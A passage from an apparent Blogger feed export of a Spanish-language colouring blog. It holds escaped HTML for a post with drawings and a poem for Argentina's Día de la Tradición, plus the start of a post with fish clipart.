src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTUuB7vPqX9T_-T4Jx7MCWQmfwOgdEZQ360solgmJ3rnJgpWtW8topYTrwPU6U9f2czPJY5cs7ptekzpDlwS6D4CCvcd2xoqNtGaPYk52qmJTVzqO0VqpL_j2QcbCBWMqrC1xDznKSi_8\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"tradicion argentina\" width=\"204\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif5fCTzSnRdImySp3qmp5sglDXVAY5ZY9TeH8xcqYa0l3pp7qVjWX8HWXZS4PJMaEqMTvSOb1Tbn59kI-CgwIN-2XWKFo6not1CT5-nebkAHT0DRVdo6Njg3TzI6QpePwpBdPZwbWHXrY\/s1600-h\/dia%252520de%252520la%252520tradici%2525C3%2525B3n%252520%2525282%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"dia de la tradición (2)\" border=\"0\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ0XOjxTe9Dwmaa7CvqI2fVE0Zh9LL-zPBhU3m3wS3-XPhfZmkmkNq6X6qqpuxuzyjA9J0XdjJfVpuWHG4fBbQrILogIYEZxswyQ4VKZE0KR-gBngpFynkHgbxJCdNMDKJ1uoIiMY6yCc\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"dia de la tradición (2)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003Cdiv align=\"left\" class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"left\" dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nLa \"chinita\", mujer del gaucho, dando el último mate, antes de comenzar su jornada\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u0026nbsp;Dibujos a color del día de la Tradición argentina\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBC_LzeqIunUCMOByOv3edZloEuk3dlKH2_RM33KtnYsLdb1UjIw3Z4RwlM6KmbHYEnamKEet7FIrYKtv3FCFgBzO1W6yb3zLnMLATS63BHpaUTr6V-8Jvdo-PkrmZtGf_0t4Kv_LHIxHx\/s1600\/02%5B2%5D.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003Cimg border=\"0\" closure_uid_q1swad=\"3\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBC_LzeqIunUCMOByOv3edZloEuk3dlKH2_RM33KtnYsLdb1UjIw3Z4RwlM6KmbHYEnamKEet7FIrYKtv3FCFgBzO1W6yb3zLnMLATS63BHpaUTr6V-8Jvdo-PkrmZtGf_0t4Kv_LHIxHx\/s200\/02%5B2%5D.jpg\" width=\"149\" \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-x3NgXTyEjOWPBKtdMDopKSOfdkpm9l6_2N4LydKskzfRvoB6fwWj_kxSXrv-OGMdqgyOksyfEqYeQXPmK0JVrgMvylwR3O4z7mGO28Y_M7MU7k0da3fYzDQW5jZoLUv-B1pKJuN0hW4\/s1600\/01%5B2%5D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" closure_uid_q1swad=\"2\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-x3NgXTyEjOWPBKtdMDopKSOfdkpm9l6_2N4LydKskzfRvoB6fwWj_kxSXrv-OGMdqgyOksyfEqYeQXPmK0JVrgMvylwR3O4z7mGO28Y_M7MU7k0da3fYzDQW5jZoLUv-B1pKJuN0hW4\/s200\/01%5B2%5D.jpg\" width=\"149\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhol5fPXkEZBKz7Zp3tpaGGe_uRnakz6wL2gMMzQk8xW6w-YAJ3hHlxmFDHoyg8vZmLtXqgDYcmynIg5CiL2SjmSNWysHqQu33EW7NC7vOH6fKdrxYaw3fTj4z0HEWSwTschsejhVH4RUaQ\/s1600\/03%5B2%5D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" closure_uid_q1swad=\"4\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhol5fPXkEZBKz7Zp3tpaGGe_uRnakz6wL2gMMzQk8xW6w-YAJ3hHlxmFDHoyg8vZmLtXqgDYcmynIg5CiL2SjmSNWysHqQu33EW7NC7vOH6fKdrxYaw3fTj4z0HEWSwTschsejhVH4RUaQ\/s200\/03%5B2%5D.jpg\" width=\"156\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EPintando los dibujos del Día de la Tradición de Argentina\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0y7lhMOPWbzJnB2WQrOb2Ow5TSgkTpWFrS7rsMw6sVgerjmVzAKhsI8iBx4aZpyT1uzRtgsRuX9j-OY8sgYlIH7Yu-IKykfum6_icXDMZR8zcye3ht2r3NRkzWaAYO2EwWFCLKTzCc2A\/s640\/dia+de+la+tradcion+4.jpg\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2wjpsRvjLZpSMCc_rpMufCR71RiXEodNoxN2quu-q96yJt49AXalojmR19jUUHqbvYAAGAzKCRsgC4YIWy9tn3da8JxHWvrkfTOmdibz_pB_JAZ6zAoaAgZGL6QB6tcbyxeFMssVsXY\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg11PGffZ3MhqQLcl06HK3E5LendEP-FjQN6UDdYONSJ4kzNFhEqSSQV7vAc7vLouEmKc0aZ_w7inWctvlUokKkeazYmuQPWbZVe9qj336A9fl5chooYM7SskcVNuhyphenhyphenveTo6jIWd-BrvFw\/s640\/dia+de+la+tradcion+2.jpg\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPt-gyI1wjCZXkNHZJ2RDxDX73xEiWf5gN26aGGDDCr8VznOx7GcbnQMIXsgCxcRU2c6EbL1MNFVK7vSzZVpi_CTBntFGqXESVxeTW32whRrX7c6iY7VAZXczVQPCqgoTMnJHqfKY26UQ\/s640\/dia+de+la+tradcion+.jpg\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1pDNuur2iCzSzdyiWNQ9Asic9YQvKB8mp8K1UtZQYbynf8CuZap5SNiFPEPakEp5jN2trhLmoiqm0SGPoqGjJ0VmoNsiZ07HtxlTxBGC7vdXy8w2_VmtZXbFlye9SwW7iqKy8t1B3h4E\/?imgmax=800\" \/\u003E\u003C\/a\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\n\u0026nbsp;\u003Cb\u003EDibujos para colorear día de la tradición\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cimg border=\"0\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzWiLoR-_tnEXUv_6n0XGh_mR9Jsv2tO8_hwCrf_f4gUbss1LAJB4tfQZsRsO-nlVgP15IV07Ac3ReEXBZPryCoD6kTuj-QC0YaP8Dv4XcAOUFWSRPWhEPht5dLLiNJSBaJkdOq52hK7I\/w400-h276\/image%25255B2%25255D.png\" width=\"400\" \/\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvt-0n0PTMTbPUWYH9BiGYYeTB4f_DzjBnwTby3XzBrFcDed18dsidSvTiwwmsdspB5AYIi72rhPDeFSgIq74FJt5z9NDFXQOQ9KOxhvA12F3xWeuMXm9Uzi6PiXWJi6vHlZjH2ZbmJqU\/s1600-h\/monica%252520%252520013%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"DIA DE LA TRADICION PAVA\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvt-0n0PTMTbPUWYH9BiGYYeTB4f_DzjBnwTby3XzBrFcDed18dsidSvTiwwmsdspB5AYIi72rhPDeFSgIq74FJt5z9NDFXQOQ9KOxhvA12F3xWeuMXm9Uzi6PiXWJi6vHlZjH2ZbmJqU\/w223-h320\/monica%252520%252520013%25255B2%25255D.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\u003Cb\u003E\u0026nbsp;Pintando dibujos del Día de la Tradición Argentina \u003C\/b\u003E\u003C\/h4\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETradición quiere decir decir\u003Cb\u003E \"donación o legado\"\u003C\/b\u003E. Es lo que pertenece a un pueblo,lo que lo diferencia de los demås. Es algo propio. un conjunto de costumbres que se transmiten de padres a hijos\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ECada generación recibe el legado de las costumbres que tuvieron sus padres y aportando lo suyo para dejarles a las generaciones futuras.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDe esta manera se crea la identidad nacional a través de la cultura y el gran conjunto de todas las costumbres de cada región. \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPNbVHH-UlBoGU2ZwVUO9dPosPtFaL6mORTMgC_ekIskgLjrAK3chpIq5gVpBOIhSKnJCV_bgHyrRxoFHqh3RrPRrkNxS4UtV8LbR2FvptRzXYd-CvvKS4NEO2DOv3z4pC4Q4yhOJ2yQo\/s1600\/dia+de+la+tradcion+5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dibujos día de la tradición argentina\" border=\"0\" data-original-height=\"798\" data-original-width=\"1000\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPNbVHH-UlBoGU2ZwVUO9dPosPtFaL6mORTMgC_ekIskgLjrAK3chpIq5gVpBOIhSKnJCV_bgHyrRxoFHqh3RrPRrkNxS4UtV8LbR2FvptRzXYd-CvvKS4NEO2DOv3z4pC4Q4yhOJ2yQo\/s640\/dia+de+la+tradcion+5.jpg\" title=\"Dibujos día de la tradición argentina\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDÍA DE LA TRADICIÓN\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E  \u003Cbr \/\u003E\n\u003Ch6\u003E\n\u003Cu\u003EHERNÁNDEZ Y EL MARTÍN FIERRO\u003C\/u\u003E\u003C\/h6\u003E\u003Cbr \/\u003E\nEn noviembre recordamos  \u003Cbr \/\u003E\nal llegar el día diez  \u003Cbr \/\u003E\nal poeta, que aún hoy es  \u003Cbr \/\u003E\nadmirado y respetado  \u003Cbr \/\u003E\nporque él nos ha dejado  \u003Cbr \/\u003E\nlibro de gran interés.  \u003Cbr \/\u003E\nMartín Fierro fue la obra.  \u003Cbr \/\u003E\nHernández el escritor.  \u003Cbr \/\u003E\nNo hay manera mejor  \u003Cbr \/\u003E\nque describir en payada  \u003Cbr \/\u003E\nel campo y la peonada,  \u003Cbr \/\u003E\nla injusticia y el dolor.  \u003Cbr \/\u003E\nEn más de siete mil versos  \u003Cbr \/\u003E\nnos cuenta las desventuras  \u003Cbr \/\u003E\nde la vida triste y dura  \u003Cbr \/\u003E\nde un gaucho perseguido.  \u003Cbr \/\u003E\nEn dos partes dividido  \u003Cbr \/\u003E\nse hace amena su lectura.  \u003Cbr \/\u003E\nMartín Fierro es más que un libro.  \u003Cbr \/\u003E\nEs historia y tradición.  \u003Cbr \/\u003E\nCada verso, una lección.  \u003Cbr \/\u003E\nDel gaucho, vida y sentir,  \u003Cbr \/\u003E\nHernández supo escribir  \u003Cbr \/\u003E\ncon razón y corazón.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESilvia Beatriz Zurdo\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLiZzdyaj58GKEF59nZBqDlgQxNsemQJfRMcPcU3C9QEVSLQSgx55ZYXlfnJTCtk_dq7RClQ8QHchP8XloMAP5nQSWq_oLBeZUuhECBtU_3P0HBuruS-cdQ4TIeq72T1T0t5WjKrG4BkY\/s1600\/dia-de-la-tradicion.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"691\" data-original-width=\"1342\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLiZzdyaj58GKEF59nZBqDlgQxNsemQJfRMcPcU3C9QEVSLQSgx55ZYXlfnJTCtk_dq7RClQ8QHchP8XloMAP5nQSWq_oLBeZUuhECBtU_3P0HBuruS-cdQ4TIeq72T1T0t5WjKrG4BkY\/s640\/dia-de-la-tradicion.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EFeliz día de la tradición\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/3971165415166025329\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/3971165415166025329?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3971165415166025329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3971165415166025329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2012\/11\/dibujos-dia-de-la-tradicion-argentina.html","title":"Dibujos día de la tradición argentina"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8bZ2Jv6D9R92-tkGvfCpf0zB-8QmeFj-e-0_5t5TI7UTbzFn0ZZbmBt1c6BTBvbEiMcZJuA0MrZa0YoqL0Etkunw9Voiqwze-yJDDk8gnQWd6YDrE1vYwGpeWf6n17Py-gHmHlICLbzs\/s72-c\/dia+de+la+tradcion+7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6225733040845335822"},"published":{"$t":"2020-11-05T19:36:00.001+01:00"},"updated":{"$t":"2020-11-05T19:49:58.386+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades con papel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peces"}],"title":{"type":"text","$t":"Dibujos de peces color y colorear"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EMuchas imágenes y dibujos de peces \n\n\ncolor\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003ECaballitos de mar y peces tropicales en color gtatis, materiales para maestros\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWd3S2wQVsE7_OPkyYzq7pcPNNm8mBlXc99h654j5JoweSxghztsm8v3lIldL0OBe7ldBMggcai9F5QULkIdMaR2g-tu5hyEvPISPl8pUFQUEsJy6-0YIPt-g3kI4vn1uQJcP-48bHc-k\/s1600-h\/pecesclipartblogcolorear12.gif\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (1)\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrj2DQPYWO1ObSgbJoeojZmAN4henRSYs50AvhdFQo-SAvemsXt2jrBL1UsqSi2Et0iS7XrUJeX_p4DrYiYEHy-b13ADcZcmxLysYOrZksJjwMbCMjIBiWX5c1SikRjux4GHMnMEJKbAo\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (1)\" width=\"118\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBkbNeBoOUqjv0de4QlZu7wj0u3lYbIPJD7M7nEc55IYC15BL_hKx1eNuzNYNAc19jjm-UKc89YQrIqF-yr-pAGNjykErG_thevqiRPu4ZYqZrhX97fSaRqe8aepcycLNAPkk_W4-iGOQ\/s1600-h\/pecesclipartblogcolorear12%25255B1%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (1)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-J9ryPwrKs9m1tQ4uiyTBEAW8CF6ZwpPR4tdq-HsASPOF2UZMMPABk4AqfeP0sNQMsUmWF-XnUQdzdV6B6RHFszGz9Z0fckCE5-oZREiB1ShoXRvLzjaTy2NRWnGgyDSBd1Lausf4FzQ\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (1)\" width=\"168\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9EmCxgv8UIylzYsAwf7Bved8_EAVd7sxnL-YmEagc27mPwbBtvA33HyaGEQU740PkDcwTghasH2KTIiSdx4AYsiBvndHZZZNmsKnScY1uXbsD3fOFok5WoWEjGr18IQdRJ33UQFOZZ7I\/s1600-h\/pecesclipartblogcolorear12.png\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (1)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAkUUMO4SwFpK5bs_lXVSLtX4aPkaANjGlaPWwjgr0sTJqvn2zip_5TMuLWr9rkOrPfn3mF28vAyN3T0GgZwx1xQtTjBi7sPUh5boX4jKfIWLstpW_ZC8QT0WnSF9cg9tFz8wDyndJUNc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (1)\" width=\"136\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw7bfAc6lnxxi3G5sX4cicQelf0xWduQIcsB0wzkW1a7XeCf833NwtZ3YBMiKjwfJ4llCgOac20MMzSlb-rB_VkG5vd3e6cN1Ekf2GyNo3h-pvRHP0Hb5BEMGt1wWdWkU0b7s0wEKA\/s1600-h\/pecesclipartblogcolorear22.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (2)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp0YyQCyVWps0MCYTMqeeB4cM6XdK_e7mKSbiWdWi-shBJZoy3-PLyOwOz7tgYAuYbBI-CqHMyTYSaLGK83wx6kM3iVmgv20rxvmY23S7wxqJoOj7gzwct_2iZSLQC9nDBk3gebabJ6xg\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (2)\" width=\"176\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijN_O3riTBVm45vzF_gF3KWeeiJh7KNM73TyS9DnuSnTTTskNT5d3Ti_8bwKtRkGAUd6FItM8e2Sxgh6Ux7Jvd-SSjbuYwRICVbXNMQ5c0mqru_fEJFK4QAvUpJP4TchbStiRGS3fFB_I\/s1600-h\/pecesclipartblogcolorear32.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (3)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_V7rbsCDk_d4368S09mZ9eM2tUaS_ZxzVIZq4t1cmisGbYb3k_ufM14ugu07dN8ePwffQJKMPAvP4uTl_IfoKWXPk_1-_t0_dN9XWMJMbHqCttnk6T4cc8J9Eo00Th22Bzr3A7Ur51k\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (3)\" width=\"130\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZz9-KojnF1qumCk9kVmJ-WUliAzfmYsg2UhmQVxQrhKf97RbxHnQq_uzrBe8Nj8TgXjTidTcedIX7jHh1kDfNQZs4NHCsYNJWilzeIuZB89XuXCn4Py3j0CLP3lB5KJD8aEgsGqSrLzw\/s1600-h\/pecesclipartblogcolorear42.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (4)\" border=\"0\" height=\"161\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIqr7VZ-sdjYtq-hf-949oIBtdNRmokvzkQQRbepBFpwzIIpRPPM21g7WuiI9tHCw_TxZiYuyv0p2aqHKUbTzwRP3R9UFpnBSYkERlQ3xUCR9gXcSw-dhDpalKw3Q0NWsvRAEbYxSXlOQ\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (4)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhbEV74oGQiwRgVqaKu1vPrbja98qoJKvaUk-bq2W7z4qKpT-0TpagKRfQXXMvQ_YUlDZICWFWlhn_DYfkSi05-21_OSpAWyw5xuLoVwRHWddjLoCIKgg3-h6ZUc2PUg8aYJalCYb8SCU\/s1600-h\/pecesclipartblogcolorear52.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (5)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFxFYyz4-BFRFQ0ErunsOPLBavbto4kq1hHR5VrOj6JAUJ3BBdFoU-Dbao5y9nZZA2gE_dfjbu52jfVD7xRqJtjc3OFUNwvTHrlfrQAb2ICIQwhCv_X8-lcg7SSH3HOQdaURlG1BmqWaM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (5)\" width=\"157\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpE4QH0LMOIwn1oAjiM1mOI2pF-6i6QVHHwKrwFBL14_AF_Xw__goh3pkMUvNDmfcMhHT7zieUvWFGoZi4RNpkRU8gMf4IL6EOHNmeNnENlGeK3NM593OMa9FZ6xUAZssSU_burpQHcbc\/s1600-h\/pecesclipartblogcolorear62.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (6)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibnA-M1Fft9AG77W586WfSa4yUuEVvB-bbGK02hmGhvdxduvx8V3AZUSKkPfs97R1FESyp6DHNdjrTkOvCSdWJK4nskR1AKeJdxbUQHMG2er9gYpgKwsXvRS3vWlVqmU2jURtTZNeI4CE\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (6)\" width=\"81\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHpSTzQqUyUJq1uXUp8EzPiF3MKwKUZwWwDpNgK0ssKqqvmXkC2a94Q_2qv16hsr0ZJdhZIcpI3XbFN8Tv72WEIF0_Rolj4d9ewp0YWo91WkUEuIqyN1KydBP-evwT45jtnqfbNER52LU\/s1600-h\/pecesclipartblogcolorear72.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (7)\" border=\"0\" height=\"102\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3o7zeaMpvhASMIkEfVQN9DwhgGlZzvGbR_XfKJJdNAz2fTeW43d3g1BlGz3qNap81vxnukImh9tWlXYzB7ZsxCmtMnGjCjUWijJOVieXdLiV49wrrYRqxFmlWi0Crrnih41qVhgjX\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (7)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ7tZbLDcClP7QWKC6r5Pdj7zwTo7L-ywnLHcErhtmAL5Q_oE0iOfC15PWoPluMXsv4RfBwYQADXVgEcTToQpfu7Svo9O04wc9vjkgjSO3xaV2QEctO6QtGX6ethexSXzeKMNLqZVaiQE\/s1600-h\/pecesclipartblogcolorear82.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (8)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkcKL3zMzoSKRA-tvo58zwavzdfYf0-tF16YlILZkMQ4EnKIw0VldY4EDIebLVmI6_s4nZyVA4jfBzfgmkr75to-ZNgKgMDDUsRFGYB5M7AW9bkeFM49IiuwPdIXK0Zjtbp4cwJxtwqbo\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (8)\" width=\"181\" \/\u003E\u003C\/a\u003E \u003Ca 